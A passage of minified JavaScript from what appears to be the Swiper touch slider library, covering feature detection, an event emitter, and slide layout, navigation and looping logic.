n&&n.length)for(o=(r=(n=n.indexOf("?")>-1?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,i=0;i<o;i+=1)a=r[i].replace(/#\S+/g,"").split("="),t[decodeURIComponent(a[0])]=void 0===a[1]?void 0:decodeURIComponent(a[1])||"";return t},isObject:function(e){return"object"===(void 0===e?"undefined":E(e))&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=1;t<arguments.length;t+=1){var n=arguments.length<=t?void 0:arguments[t];if(void 0!==n&&null!==n)for(var i=Object.keys(Object(n)),r=0,a=i.length;r<a;r+=1){var o=i[r],s=Object.getOwnPropertyDescriptor(n,o);void 0!==s&&s.enumerable&&(A.isObject(e[o])&&A.isObject(n[o])?A.extend(e[o],n[o]):!A.isObject(e[o])&&A.isObject(n[o])?(e[o]={},A.extend(e[o],n[o])):e[o]=n[o])}}return e}},P=(D=_.createElement("div"),{touch:S.Modernizr&&!0===S.Modernizr.touch||!!(S.navigator.maxTouchPoints>0||"ontouchstart"in S||S.DocumentTouch&&_ instanceof S.DocumentTouch),pointerEvents:!!(S.navigator.pointerEnabled||S.PointerEvent||"maxTouchPoints"in S.navigator&&S.navigator.maxTouchPoints>0),prefixedPointerEvents:!!S.navigator.msPointerEnabled,transition:(O=D.style,"transition"in O||"webkitTransition"in O||"MozTransition"in O),transforms3d:S.Modernizr&&!0===S.Modernizr.csstransforms3d||function(){var e=D.style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=D.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n+=1)if(t[n]in e)return!0;return!1}(),observer:"MutationObserver"in S||"WebkitMutationObserver"in S,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});S.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in S}),I=function(){return{isIE:!!S.navigator.userAgent.match(/Trident/g)||!!S.navigator.userAgent.match(/MSIE/g),isEdge:!!S.navigator.userAgent.match(/Edge/g),isSafari:(e=S.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(S.navigator.userAgent)};var e}(),N=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$(this,e);var n=this;n.params=t,n.eventsListeners={},n.params&&n.params.on&&Object.keys(n.params.on).forEach(function(e){n.on(e,n.params.on[e])})}return C(e,[{key:"on",value:function(e,t,n){var i=this;if("function"!=typeof t)return i;var r=n?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)}),i}},{key:"once",value:function(e,t,n){var i=this;if("function"!=typeof t)return i;function r(){for(var n=arguments.length,a=Array(n),o=0;o<n;o++)a[o]=arguments[o];t.apply(i,a),i.off(e,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=t,i.on(e,r,n)}},{key:"off",value:function(e,t){var n=this;return n.eventsListeners?(e.split(" ").forEach(function(e){void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach(function(i,r){(i===t||i.f7proxy&&i.f7proxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n}},{key:"emit",value:function(){var e=this;if(!e.eventsListeners)return e;for(var t=void 0,n=void 0,i=void 0,r=arguments.length,a=Array(r),o=0;o<r;o++)a[o]=arguments[o];return"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],n=a.slice(1,a.length),i=e):(t=a[0].events,n=a[0].data,i=a[0].context||e),(Array.isArray(t)?t:t.split(" ")).forEach(function(t){if(e.eventsListeners&&e.eventsListeners[t]){var r=[];e.eventsListeners[t].forEach(function(e){r.push(e)}),r.forEach(function(e){e.apply(i,n)})}}),e}},{key:"useModulesParams",value:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(n){var i=t.modules[n];i.params&&A.extend(e,i.params)})}},{key:"useModules",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=this;t.modules&&Object.keys(t.modules).forEach(function(n){var i=t.modules[n],r=e[n]||{};i.instance&&Object.keys(i.instance).forEach(function(e){var n=i.instance[e];t[e]="function"==typeof n?n.bind(t):n}),i.on&&t.on&&Object.keys(i.on).forEach(function(e){t.on(e,i.on[e])}),i.create&&i.create.bind(t)(r)})}}],[{key:"installModule",value:function(e){var t=this;t.prototype.modules||(t.prototype.modules={});var n=e.name||Object.keys(t.prototype.modules).length+"_"+A.now();if(t.prototype.modules[n]=e,e.proto&&Object.keys(e.proto).forEach(function(n){t.prototype[n]=e.proto[n]}),e.static&&Object.keys(e.static).forEach(function(n){t[n]=e.static[n]}),e.install){for(var i=arguments.length,r=Array(i>1?i-1:0),a=1;a<i;a++)r[a-1]=arguments[a];e.install.apply(t,r)}return t}},{key:"use",value:function(e){var t=this;if(Array.isArray(e))return e.forEach(function(e){return t.installModule(e)}),t;for(var n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return t.installModule.apply(t,[e].concat(i))}},{key:"components",set:function(e){this.use&&this.use(e)}}]),e}();var L={updateSize:function(){var e=void 0,t=void 0,n=this.$el;e=void 0!==this.params.width?this.params.width:n[0].clientWidth,t=void 0!==this.params.height?this.params.height:n[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),t=t-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),A.extend(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this.params,t=this.$wrapperEl,n=this.size,i=this.rtlTranslate,r=this.wrongRTL,a=this.virtual&&e.virtual.enabled,o=a?this.virtual.slides.length:this.slides.length,s=t.children("."+this.params.slideClass),l=a?this.virtual.slides.length:s.length,u=[],c=[],d=[],h=e.slidesOffsetBefore;"function"==typeof h&&(h=e.slidesOffsetBefore.call(this));var f=e.slidesOffsetAfter;"function"==typeof f&&(f=e.slidesOffsetAfter.call(this));var p=this.snapGrid.length,v=this.snapGrid.length,m=e.spaceBetween,g=-h,y=0,b=0;if(void 0!==n){"string"==typeof m&&m.indexOf("%")>=0&&(m=parseFloat(m.replace("%",""))/100*n),this.virtualSize=-m,i?s.css({marginLeft:"",marginTop:""}):s.css({marginRight:"",marginBottom:""});var w=void 0;e.slidesPerColumn>1&&(w=Math.floor(l/e.slidesPerColumn)===l/this.params.slidesPerColumn?l:Math.ceil(l/e.slidesPerColumn)*e.slidesPerColumn,"auto"!==e.slidesPerView&&"row"===e.slidesPerColumnFill&&(w=Math.max(w,e.slidesPerView*e.slidesPerColumn)));for(var x=void 0,T=e.slidesPerColumn,_=w/T,C=Math.floor(l/e.slidesPerColumn),E=0;E<l;E+=1){x=0;var k=s.eq(E);if(e.slidesPerColumn>1){var $=void 0,M=void 0,O=void 0;if("column"===e.slidesPerColumnFill||"row"===e.slidesPerColumnFill&&e.slidesPerGroup>1){if("column"===e.slidesPerColumnFill)O=E-(M=Math.floor(E/T))*T,(M>C||M===C&&O===T-1)&&(O+=1)>=T&&(O=0,M+=1);else{var D=Math.floor(E/e.slidesPerGroup);M=E-(O=Math.floor(E/e.slidesPerView)-D*e.slidesPerColumn)*e.slidesPerView-D*e.slidesPerView}$=M+O*w/T,k.css({"-webkit-box-ordinal-group":$,"-moz-box-ordinal-group":$,"-ms-flex-order":$,"-webkit-order":$,order:$})}else M=E-(O=Math.floor(E/_))*_;k.css("margin-"+(this.isHorizontal()?"top":"left"),0!==O&&e.spaceBetween&&e.spaceBetween+"px").attr("data-swiper-column",M).attr("data-swiper-row",O)}if("none"!==k.css("display")){if("auto"===e.slidesPerView){var N=S.getComputedStyle(k[0],null),L=k[0].style.transform,j=k[0].style.webkitTransform;if(L&&(k[0].style.transform="none"),j&&(k[0].style.webkitTransform="none"),e.roundLengths)x=this.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0);else if(this.isHorizontal()){var F=parseFloat(N.getPropertyValue("width")),z=parseFloat(N.getPropertyValue("padding-left")),R=parseFloat(N.getPropertyValue("padding-right")),q=parseFloat(N.getPropertyValue("margin-left")),B=parseFloat(N.getPropertyValue("margin-right")),H=N.getPropertyValue("box-sizing");x=H&&"border-box"===H&&!I.isIE?F+q+B:F+z+R+q+B}else{var V=parseFloat(N.getPropertyValue("height")),U=parseFloat(N.getPropertyValue("padding-top")),Y=parseFloat(N.getPropertyValue("padding-bottom")),W=parseFloat(N.getPropertyValue("margin-top")),G=parseFloat(N.getPropertyValue("margin-bottom")),X=N.getPropertyValue("box-sizing");x=X&&"border-box"===X&&!I.isIE?V+W+G:V+U+Y+W+G}L&&(k[0].style.transform=L),j&&(k[0].style.webkitTransform=j),e.roundLengths&&(x=Math.floor(x))}else x=(n-(e.slidesPerView-1)*m)/e.slidesPerView,e.roundLengths&&(x=Math.floor(x)),s[E]&&(this.isHorizontal()?s[E].style.width=x+"px":s[E].style.height=x+"px");s[E]&&(s[E].swiperSlideSize=x),d.push(x),e.centeredSlides?(g=g+x/2+y/2+m,0===y&&0!==E&&(g=g-n/2-m),0===E&&(g=g-n/2-m),Math.abs(g)<.001&&(g=0),e.roundLengths&&(g=Math.floor(g)),b%e.slidesPerGroup==0&&u.push(g),c.push(g)):(e.roundLengths&&(g=Math.floor(g)),b%e.slidesPerGroup==0&&u.push(g),c.push(g),g=g+x+m),this.virtualSize+=x+m,y=x,b+=1}}this.virtualSize=Math.max(this.virtualSize,n)+f;var Z=void 0;if(i&&r&&("slide"===e.effect||"coverflow"===e.effect)&&t.css({width:this.virtualSize+e.spaceBetween+"px"}),P.flexbox&&!e.setWrapperSize||(this.isHorizontal()?t.css({width:this.virtualSize+e.spaceBetween+"px"}):t.css({height:this.virtualSize+e.spaceBetween+"px"})),e.slidesPerColumn>1&&(this.virtualSize=(x+e.spaceBetween)*w,this.virtualSize=Math.ceil(this.virtualSize/e.slidesPerColumn)-e.spaceBetween,this.isHorizontal()?t.css({width:this.virtualSize+e.spaceBetween+"px"}):t.css({height:this.virtualSize+e.spaceBetween+"px"}),e.centeredSlides)){Z=[];for(var K=0;K<u.length;K+=1){var J=u[K];e.roundLengths&&(J=Math.floor(J)),u[K]<this.virtualSize+u[0]&&Z.push(J)}u=Z}if(!e.centeredSlides){Z=[];for(var Q=0;Q<u.length;Q+=1){var ee=u[Q];e.roundLengths&&(ee=Math.floor(ee)),u[Q]<=this.virtualSize-n&&Z.push(ee)}u=Z,Math.floor(this.virtualSize-n)-Math.floor(u[u.length-1])>1&&u.push(this.virtualSize-n)}if(0===u.length&&(u=[0]),0!==e.spaceBetween&&(this.isHorizontal()?i?s.css({marginLeft:m+"px"}):s.css({marginRight:m+"px"}):s.css({marginBottom:m+"px"})),e.centerInsufficientSlides){var te=0;if(d.forEach(function(t){te+=t+(e.spaceBetween?e.spaceBetween:0)}),(te-=e.spaceBetween)<n){var ne=(n-te)/2;u.forEach(function(e,t){u[t]=e-ne}),c.forEach(function(e,t){c[t]=e+ne})}}A.extend(this,{slides:s,snapGrid:u,slidesGrid:c,slidesSizesGrid:d}),l!==o&&this.emit("slidesLengthChange"),u.length!==p&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),c.length!==v&&this.emit("slidesGridLengthChange"),(e.watchSlidesProgress||e.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(e){var t=[],n=0,i=void 0;if("number"==typeof e?this.setTransition(e):!0===e&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)for(i=0;i<Math.ceil(this.params.slidesPerView);i+=1){var r=this.activeIndex+i;if(r>this.slides.length)break;t.push(this.slides.eq(r)[0])}else t.push(this.slides.eq(this.activeIndex)[0]);for(i=0;i<t.length;i+=1)if(void 0!==t[i]){var a=t[i].offsetHeight;n=a>n?a:n}n&&this.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,t=this.params,n=this.slides,i=this.rtlTranslate;if(0!==n.length){void 0===n[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;i&&(r=e),n.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var a=0;a<n.length;a+=1){var o=n[a],s=(r+(t.centeredSlides?this.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility){var l=-(r-o.swiperSlideOffset),u=l+this.slidesSizesGrid[a];(l>=0&&l<this.size-1||u>1&&u<=this.size||l<=0&&u>=this.size)&&(this.visibleSlides.push(o),this.visibleSlidesIndexes.push(a),n.eq(a).addClass(t.slideVisibleClass))}o.progress=i?-s:s}this.visibleSlides=x(this.visibleSlides)}},updateProgress:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,t=this.params,n=this.maxTranslate()-this.minTranslate(),i=this.progress,r=this.isBeginning,a=this.isEnd,o=r,s=a;0===n?(i=0,r=!0,a=!0):(r=(i=(e-this.minTranslate())/n)<=0,a=i>=1),A.extend(this,{progress:i,isBeginning:r,isEnd:a}),(t.watchSlidesProgress||t.watchSlidesVisibility)&&this.updateSlidesProgress(e),r&&!o&&this.emit("reachBeginning toEdge"),a&&!s&&this.emit("reachEnd toEdge"),(o&&!r||s&&!a)&&this.emit("fromEdge"),this.emit("progress",i)},updateSlidesClasses:function(){var e=this.slides,t=this.params,n=this.$wrapperEl,i=this.activeIndex,r=this.realIndex,a=this.virtual&&t.virtual.enabled;e.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass);var o=void 0;(o=a?this.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+i+'"]'):e.eq(i)).addClass(t.slideActiveClass),t.loop&&(o.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(t.slideDuplicateActiveClass):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(t.slideDuplicateActiveClass));var s=o.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);t.loop&&0===s.length&&(s=e.eq(0)).addClass(t.slideNextClass);var l=o.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);t.loop&&0===l.length&&(l=e.eq(-1)).addClass(t.slidePrevClass),t.loop&&(s.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicateNextClass):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicateNextClass),l.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicatePrevClass):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t=this.rtlTranslate?this.translate:-this.translate,n=this.slidesGrid,i=this.snapGrid,r=this.params,a=this.activeIndex,o=this.realIndex,s=this.snapIndex,l=e,u=void 0;if(void 0===l){for(var c=0;c<n.length;c+=1)void 0!==n[c+1]?t>=n[c]&&t<n[c+1]-(n[c+1]-n[c])/2?l=c:t>=n[c]&&t<n[c+1]&&(l=c+1):t>=n[c]&&(l=c);r.normalizeSlideIndex&&(l<0||void 0===l)&&(l=0)}if((u=i.indexOf(t)>=0?i.indexOf(t):Math.floor(l/r.slidesPerGroup))>=i.length&&(u=i.length-1),l!==a){var d=parseInt(this.slides.eq(l).attr("data-swiper-slide-index")||l,10);A.extend(this,{snapIndex:u,realIndex:d,previousIndex:a,activeIndex:l}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==d&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else u!==s&&(this.snapIndex=u,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this.params,n=x(e.target).closest("."+t.slideClass)[0],i=!1;if(n)for(var r=0;r<this.slides.length;r+=1)this.slides[r]===n&&(i=!0);if(!n||!i)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(x(n).attr("data-swiper-slide-index"),10):this.clickedIndex=x(n).index(),t.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}};var j={getTranslate:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.isHorizontal()?"x":"y",t=this.params,n=this.rtlTranslate,i=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return n?-i:i;var a=A.getTranslate(r[0],e);return n&&(a=-a),a||0},setTranslate:function(e,t){var n=this.rtlTranslate,i=this.params,r=this.$wrapperEl,a=this.progress,o=0,s=0;this.isHorizontal()?o=n?-e:e:s=e,i.roundLengths&&(o=Math.floor(o),s=Math.floor(s)),i.virtualTranslate||(P.transforms3d?r.transform("translate3d("+o+"px, "+s+"px, 0px)"):r.transform("translate("+o+"px, "+s+"px)")),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:s;var l=this.maxTranslate()-this.minTranslate();(0===l?0:(e-this.minTranslate())/l)!==a&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var F={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments[1],n=this.activeIndex,i=this.params,r=this.previousIndex;i.autoHeight&&this.updateAutoHeight();var a=t;if(a||(a=n>r?"next":n<r?"prev":"reset"),this.emit("transitionStart"),e&&n!==r){if("reset"===a)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===a?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}},transitionEnd:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments[1],n=this.activeIndex,i=this.previousIndex;this.animating=!1,this.setTransition(0);var r=t;if(r||(r=n>i?"next":n<i?"prev":"reset"),this.emit("transitionEnd"),e&&n!==i){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}};var z={slideTo:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments[3],r=this,a=e;a<0&&(a=0);var o=r.params,s=r.snapGrid,l=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,d=r.rtlTranslate;if(r.animating&&o.preventInteractionOnTransition)return!1;var h=Math.floor(a/o.slidesPerGroup);h>=s.length&&(h=s.length-1),(c||o.initialSlide||0)===(u||0)&&n&&r.emit("beforeSlideChangeStart");var f=-s[h];if(r.updateProgress(f),o.normalizeSlideIndex)for(var p=0;p<l.length;p+=1)-Math.floor(100*f)>=Math.floor(100*l[p])&&(a=p);if(r.initialized&&a!==c){if(!r.allowSlideNext&&f<r.translate&&f<r.minTranslate())return!1;if(!r.allowSlidePrev&&f>r.translate&&f>r.maxTranslate()&&(c||0)!==a)return!1}var v=void 0;return v=a>c?"next":a<c?"prev":"reset",d&&-f===r.translate||!d&&f===r.translate?(r.updateActiveIndex(a),o.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==o.effect&&r.setTranslate(f),"reset"!==v&&(r.transitionStart(n,v),r.transitionEnd(n,v)),!1):(0!==t&&P.transition?(r.setTransition(t),r.setTranslate(f),r.updateActiveIndex(a),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,v),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,v))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))):(r.setTransition(0),r.setTranslate(f),r.updateActiveIndex(a),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,v),r.transitionEnd(n,v)),!0)},slideToLoop:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments[3],r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,n,i)},slideNext:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2],i=this.params,r=this.animating;return i.loop?!r&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,this.slideTo(this.activeIndex+i.slidesPerGroup,e,t,n)):this.slideTo(this.activeIndex+i.slidesPerGroup,e,t,n)},slidePrev:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2],i=this.params,r=this.animating,a=this.snapGrid,o=this.slidesGrid,s=this.rtlTranslate;if(i.loop){if(r)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u=l(s?this.translate:-this.translate),c=a.map(function(e){return l(e)}),d=(o.map(function(e){return l(e)}),a[c.indexOf(u)],a[c.indexOf(u)-1]),h=void 0;return void 0!==d&&(h=o.indexOf(d))<0&&(h=this.activeIndex-1),this.slideTo(h,e,t,n)},slideReset:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2];return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2],i=this.activeIndex,r=Math.floor(i/this.params.slidesPerGroup);if(r<this.snapGrid.length-1){var a=this.rtlTranslate?this.translate:-this.translate,o=this.snapGrid[r];a-o>(this.snapGrid[r+1]-o)/2&&(i=this.params.slidesPerGroup)}return this.slideTo(i,e,t,n)},slideToClickedSlide:function(){var e=this,t=e.params,n=e.$wrapperEl,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView,r=e.clickedIndex,a=void 0;if(t.loop){if(e.animating)return;a=parseInt(x(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?r<e.loopedSlides-i/2||r>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),r=n.children("."+t.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+t.slideDuplicateClass+")").eq(0).index(),A.nextTick(function(){e.slideTo(r)})):e.slideTo(r):r>e.slides.length-i?(e.loopFix(),r=n.children("."+t.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+t.slideDuplicateClass+")").eq(0).index(),A.nextTick(function(){e.slideTo(r)})):e.slideTo(r)}else e.slideTo(r)}};var R={loopCreate:function(){var e=this,t=e.params,n=e.$wrapperEl;n.children("."+t.slideClass+"."+t.slideDuplicateClass).remove();var i=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){var r=t.slidesPerGroup-i.length%t.slidesPerGroup;if(r!==t.slidesPerGroup){for(var a=0;a<r;a+=1){var o=x(_.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);n.append(o)}i=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=i.length),e.loopedSlides=parseInt(t.loopedSlides||t.slidesPerView,10),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>i.length&&(e.loopedSlides=i.length);var s=[],l=[];i.each(function(t,n){var r=x(n);t<e.loopedSlides&&l.push(n),t<i.length&&t>=i.length-e.loopedSlides&&s.push(n),r.attr("data-swiper-slide-index",t)});for(var u=0;u<l.length;u+=1)n.append(x(l[u].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var c=s.length-1;c>=0;c-=1)n.prepend(x(s[c].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){var e=this.params,t=this.activeIndex,n=this.slides,i=this.loopedSlides,r=this.allowSlidePrev,a=this.allowSlideNext,o=this.snapGrid,s=this.rtlTranslate,l=void 0;this.allowSlidePrev=!0,this.allowSlideNext=!0;var u=-o[t]-this.getTranslate();t<i?(l=n.length-3*i+t,l+=i,this.slideTo(l,0,!1,!0)&&0!==u&&this.setTranslate((s?-this.translate:this.translate)-u)):("auto"===e.slidesPerView&&t>=2*i||t>=n.length-i)&&(l=-n.length+t+i,l+=i,this.slideTo(l,0,!1,!0)&&0!==u&&this.setTranslate((s?-this.translate:this.translate)-u));this.allowSlidePrev=r,this.allowSlideNext=a},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,n=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}};var q={setGrabCursor:function(e){if(!(P.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){P.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var B={appendSlide:function(e){var t=this.$wrapperEl,n=this.params;if(n.loop&&this.loopDestroy(),"object"===(void 0===e?"undefined":E(e))&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.append(e[i]);else t.append(e);n.loop&&this.loopCreate(),n.observer&&P.observer||this.update()},prependSlide:function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&this.loopDestroy();var r=i+1;if("object"===(void 0===e?"undefined":E(e))&&"length"in e){for(var a=0;a<e.length;a+=1)e[a]&&n.prepend(e[a]);r=i+e.length}else n.prepend(e);t.loop&&this.loopCreate(),t.observer&&P.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(e,t){var n=this.$wrapperEl,i=this.params,r=this.activeIndex;i.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=n.children("."+i.slideClass));var a=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=a)this.appendSlide(t);else{for(var o=r>e?r+1:r,s=[],l=a-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),s.unshift(u)}if("object"===(void 0===t?"undefined":E(t))&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&n.append(t[c]);o=r>e?r+t.length:r}else n.append(t);for(var d=0;d<s.length;d+=1)n.append(s[d]);i.loop&&this.loopCreate(),i.observer&&P.observer||this.update(),i.loop?this.slideTo(o+this.loopedSlides,0,!1):this.slideTo(o,0,!1)}},removeSlide:function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&(i-=this.loopedSlides,this.loopDestroy(),this.slides=n.children("."+t.slideClass));var r=i,a=void 0;if("object"===(void 0===e?"undefined":E(e))&&"length"in e){for(var o=0;o<e.length;o+=1)a=e[o],this.slides[a]&&this.slides.eq(a).remove(),a<r&&(r-=1);r=Math.max(r,0)}else a=e,this.slides[a]&&this.slides.eq(a).remove(),a<r&&(r-=1),r=Math.max(r,0);t.loop&&this.loopCreate(),t.observer&&P.observer||this.update(),t.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},H=function(){var e=S.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:S.cordova||S.phonegap,phonegap:S.cordova||S.phonegap},n=e.match(/(Windows 